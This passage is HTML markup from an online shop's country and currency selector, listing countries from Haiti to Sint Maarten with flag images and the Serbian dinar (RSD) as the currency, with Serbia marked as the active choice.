                          >
                        
                        Haiti | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hn.png"
                            width="20"
                            height="15"
                            alt="Honduras"
                            class="localization-form-v2__image"
                          >
                        
                        Honduras | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hk.png"
                            width="20"
                            height="15"
                            alt="Hong Kong SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Hong Kong SAR | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hu.png"
                            width="20"
                            height="15"
                            alt="Hungary"
                            class="localization-form-v2__image"
                          >
                        
                        Hungary | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/is.png"
                            width="20"
                            height="15"
                            alt="Iceland"
                            class="localization-form-v2__image"
                          >
                        
                        Iceland | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/in.png"
                            width="20"
                            height="15"
                            alt="India"
                            class="localization-form-v2__image"
                          >
                        
                        India | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ID"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/id.png"
                            width="20"
                            height="15"
                            alt="Indonesia"
                            class="localization-form-v2__image"
                          >
                        
                        Indonesia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/iq.png"
                            width="20"
                            height="15"
                            alt="Iraq"
                            class="localization-form-v2__image"
                          >
                        
                        Iraq | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ie.png"
                            width="20"
                            height="15"
                            alt="Ireland"
                            class="localization-form-v2__image"
                          >
                        
                        Ireland | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/im.png"
                            width="20"
                            height="15"
                            alt="Isle of Man"
                            class="localization-form-v2__image"
                          >
                        
                        Isle of Man | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/il.png"
                            width="20"
                            height="15"
                            alt="Israel"
                            class="localization-form-v2__image"
                          >
                        
                        Israel | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/it.png"
                            width="20"
                            height="15"
                            alt="Italy"
                            class="localization-form-v2__image"
                          >
                        
                        Italy | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jm.png"
                            width="20"
                            height="15"
                            alt="Jamaica"
                            class="localization-form-v2__image"
                          >
                        
                        Jamaica | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jp.png"
                            width="20"
                            height="15"
                            alt="Japan"
                            class="localization-form-v2__image"
                          >
                        
                        Japan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/je.png"
                            width="20"
                            height="15"
                            alt="Jersey"
                            class="localization-form-v2__image"
                          >
                        
                        Jersey | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="JO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/jo.png"
                            width="20"
                            height="15"
                            alt="Jordan"
                            class="localization-form-v2__image"
                          >
                        
                        Jordan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kz.png"
                            width="20"
                            height="15"
                            alt="Kazakhstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kazakhstan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ke.png"
                            width="20"
                            height="15"
                            alt="Kenya"
                            class="localization-form-v2__image"
                          >
                        
                        Kenya | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ki.png"
                            width="20"
                            height="15"
                            alt="Kiribati"
                            class="localization-form-v2__image"
                          >
                        
                        Kiribati | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="XK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/xk.png"
                            width="20"
                            height="15"
                            alt="Kosovo"
                            class="localization-form-v2__image"
                          >
                        
                        Kosovo | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kw.png"
                            width="20"
                            height="15"
                            alt="Kuwait"
                            class="localization-form-v2__image"
                          >
                        
                        Kuwait | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kg.png"
                            width="20"
                            height="15"
                            alt="Kyrgyzstan"
                            class="localization-form-v2__image"
                          >
                        
                        Kyrgyzstan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/la.png"
                            width="20"
                            height="15"
                            alt="Laos"
                            class="localization-form-v2__image"
                          >
                        
                        Laos | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lv.png"
                            width="20"
                            height="15"
                            alt="Latvia"
                            class="localization-form-v2__image"
                          >
                        
                        Latvia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lb.png"
                            width="20"
                            height="15"
                            alt="Lebanon"
                            class="localization-form-v2__image"
                          >
                        
                        Lebanon | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ls.png"
                            width="20"
                            height="15"
                            alt="Lesotho"
                            class="localization-form-v2__image"
                          >
                        
                        Lesotho | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lr.png"
                            width="20"
                            height="15"
                            alt="Liberia"
                            class="localization-form-v2__image"
                          >
                        
                        Liberia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ly.png"
                            width="20"
                            height="15"
                            alt="Libya"
                            class="localization-form-v2__image"
                          >
                        
                        Libya | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/li.png"
                            width="20"
                            height="15"
                            alt="Liechtenstein"
                            class="localization-form-v2__image"
                          >
                        
                        Liechtenstein | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lt.png"
                            width="20"
                            height="15"
                            alt="Lithuania"
                            class="localization-form-v2__image"
                          >
                        
                        Lithuania | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="LU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/lu.png"
                            width="20"
                            height="15"
                            alt="Luxembourg"
                            class="localization-form-v2__image"
                          >
                        
                        Luxembourg | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mo.png"
                            width="20"
                            height="15"
                            alt="Macao SAR"
                            class="localization-form-v2__image"
                          >
                        
                        Macao SAR | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mg.png"
                            width="20"
                            height="15"
                            alt="Madagascar"
                            class="localization-form-v2__image"
                          >
                        
                        Madagascar | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mw.png"
                            width="20"
                            height="15"
                            alt="Malawi"
                            class="localization-form-v2__image"
                          >
                        
                        Malawi | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/my.png"
                            width="20"
                            height="15"
                            alt="Malaysia"
                            class="localization-form-v2__image"
                          >
                        
                        Malaysia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mv.png"
                            width="20"
                            height="15"
                            alt="Maldives"
                            class="localization-form-v2__image"
                          >
                        
                        Maldives | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ML"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ml.png"
                            width="20"
                            height="15"
                            alt="Mali"
                            class="localization-form-v2__image"
                          >
                        
                        Mali | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mt.png"
                            width="20"
                            height="15"
                            alt="Malta"
                            class="localization-form-v2__image"
                          >
                        
                        Malta | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mq.png"
                            width="20"
                            height="15"
                            alt="Martinique"
                            class="localization-form-v2__image"
                          >
                        
                        Martinique | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mr.png"
                            width="20"
                            height="15"
                            alt="Mauritania"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritania | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mu.png"
                            width="20"
                            height="15"
                            alt="Mauritius"
                            class="localization-form-v2__image"
                          >
                        
                        Mauritius | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/yt.png"
                            width="20"
                            height="15"
                            alt="Mayotte"
                            class="localization-form-v2__image"
                          >
                        
                        Mayotte | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mx.png"
                            width="20"
                            height="15"
                            alt="Mexico"
                            class="localization-form-v2__image"
                          >
                        
                        Mexico | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/md.png"
                            width="20"
                            height="15"
                            alt="Moldova"
                            class="localization-form-v2__image"
                          >
                        
                        Moldova | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mc.png"
                            width="20"
                            height="15"
                            alt="Monaco"
                            class="localization-form-v2__image"
                          >
                        
                        Monaco | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mn.png"
                            width="20"
                            height="15"
                            alt="Mongolia"
                            class="localization-form-v2__image"
                          >
                        
                        Mongolia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ME"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/me.png"
                            width="20"
                            height="15"
                            alt="Montenegro"
                            class="localization-form-v2__image"
                          >
                        
                        Montenegro | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ms.png"
                            width="20"
                            height="15"
                            alt="Montserrat"
                            class="localization-form-v2__image"
                          >
                        
                        Montserrat | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ma.png"
                            width="20"
                            height="15"
                            alt="Morocco"
                            class="localization-form-v2__image"
                          >
                        
                        Morocco | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mz.png"
                            width="20"
                            height="15"
                            alt="Mozambique"
                            class="localization-form-v2__image"
                          >
                        
                        Mozambique | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mm.png"
                            width="20"
                            height="15"
                            alt="Myanmar (Burma)"
                            class="localization-form-v2__image"
                          >
                        
                        Myanmar (Burma) | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/na.png"
                            width="20"
                            height="15"
                            alt="Namibia"
                            class="localization-form-v2__image"
                          >
                        
                        Namibia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nr.png"
                            width="20"
                            height="15"
                            alt="Nauru"
                            class="localization-form-v2__image"
                          >
                        
                        Nauru | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NP"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/np.png"
                            width="20"
                            height="15"
                            alt="Nepal"
                            class="localization-form-v2__image"
                          >
                        
                        Nepal | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nl.png"
                            width="20"
                            height="15"
                            alt="Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Netherlands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nc.png"
                            width="20"
                            height="15"
                            alt="New Caledonia"
                            class="localization-form-v2__image"
                          >
                        
                        New Caledonia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nz.png"
                            width="20"
                            height="15"
                            alt="New Zealand"
                            class="localization-form-v2__image"
                          >
                        
                        New Zealand | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ni.png"
                            width="20"
                            height="15"
                            alt="Nicaragua"
                            class="localization-form-v2__image"
                          >
                        
                        Nicaragua | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ne.png"
                            width="20"
                            height="15"
                            alt="Niger"
                            class="localization-form-v2__image"
                          >
                        
                        Niger | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ng.png"
                            width="20"
                            height="15"
                            alt="Nigeria"
                            class="localization-form-v2__image"
                          >
                        
                        Nigeria | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nu.png"
                            width="20"
                            height="15"
                            alt="Niue"
                            class="localization-form-v2__image"
                          >
                        
                        Niue | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/nf.png"
                            width="20"
                            height="15"
                            alt="Norfolk Island"
                            class="localization-form-v2__image"
                          >
                        
                        Norfolk Island | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="MK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/mk.png"
                            width="20"
                            height="15"
                            alt="North Macedonia"
                            class="localization-form-v2__image"
                          >
                        
                        North Macedonia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="NO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/no.png"
                            width="20"
                            height="15"
                            alt="Norway"
                            class="localization-form-v2__image"
                          >
                        
                        Norway | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="OM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/om.png"
                            width="20"
                            height="15"
                            alt="Oman"
                            class="localization-form-v2__image"
                          >
                        
                        Oman | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pk.png"
                            width="20"
                            height="15"
                            alt="Pakistan"
                            class="localization-form-v2__image"
                          >
                        
                        Pakistan | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ps.png"
                            width="20"
                            height="15"
                            alt="Palestinian Territories"
                            class="localization-form-v2__image"
                          >
                        
                        Palestinian Territories | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pa.png"
                            width="20"
                            height="15"
                            alt="Panama"
                            class="localization-form-v2__image"
                          >
                        
                        Panama | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pg.png"
                            width="20"
                            height="15"
                            alt="Papua New Guinea"
                            class="localization-form-v2__image"
                          >
                        
                        Papua New Guinea | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/py.png"
                            width="20"
                            height="15"
                            alt="Paraguay"
                            class="localization-form-v2__image"
                          >
                        
                        Paraguay | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pe.png"
                            width="20"
                            height="15"
                            alt="Peru"
                            class="localization-form-v2__image"
                          >
                        
                        Peru | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ph.png"
                            width="20"
                            height="15"
                            alt="Philippines"
                            class="localization-form-v2__image"
                          >
                        
                        Philippines | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pn.png"
                            width="20"
                            height="15"
                            alt="Pitcairn Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Pitcairn Islands | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pl.png"
                            width="20"
                            height="15"
                            alt="Poland"
                            class="localization-form-v2__image"
                          >
                        
                        Poland | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/pt.png"
                            width="20"
                            height="15"
                            alt="Portugal"
                            class="localization-form-v2__image"
                          >
                        
                        Portugal | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="QA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/qa.png"
                            width="20"
                            height="15"
                            alt="Qatar"
                            class="localization-form-v2__image"
                          >
                        
                        Qatar | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/re.png"
                            width="20"
                            height="15"
                            alt="Réunion"
                            class="localization-form-v2__image"
                          >
                        
                        Réunion | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ro.png"
                            width="20"
                            height="15"
                            alt="Romania"
                            class="localization-form-v2__image"
                          >
                        
                        Romania | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ru.png"
                            width="20"
                            height="15"
                            alt="Russia"
                            class="localization-form-v2__image"
                          >
                        
                        Russia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="RW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rw.png"
                            width="20"
                            height="15"
                            alt="Rwanda"
                            class="localization-form-v2__image"
                          >
                        
                        Rwanda | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ws.png"
                            width="20"
                            height="15"
                            alt="Samoa"
                            class="localization-form-v2__image"
                          >
                        
                        Samoa | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sm.png"
                            width="20"
                            height="15"
                            alt="San Marino"
                            class="localization-form-v2__image"
                          >
                        
                        San Marino | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ST"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/st.png"
                            width="20"
                            height="15"
                            alt="São Tomé &amp; Príncipe"
                            class="localization-form-v2__image"
                          >
                        
                        São Tomé &amp; Príncipe | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sa.png"
                            width="20"
                            height="15"
                            alt="Saudi Arabia"
                            class="localization-form-v2__image"
                          >
                        
                        Saudi Arabia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sn.png"
                            width="20"
                            height="15"
                            alt="Senegal"
                            class="localization-form-v2__image"
                          >
                        
                        Senegal | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        
                          aria-current="true"
                        
                        data-value="RS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/rs.png"
                            width="20"
                            height="15"
                            alt="Serbia"
                            class="localization-form-v2__image"
                          >
                        
                        Serbia | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sc.png"
                            width="20"
                            height="15"
                            alt="Seychelles"
                            class="localization-form-v2__image"
                          >
                        
                        Seychelles | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sl.png"
                            width="20"
                            height="15"
                            alt="Sierra Leone"
                            class="localization-form-v2__image"
                          >
                        
                        Sierra Leone | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sg.png"
                            width="20"
                            height="15"
                            alt="Singapore"
                            class="localization-form-v2__image"
                          >
                        
                        Singapore | RSD РСД
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sx.png"
                            width="20"
                            height="15"
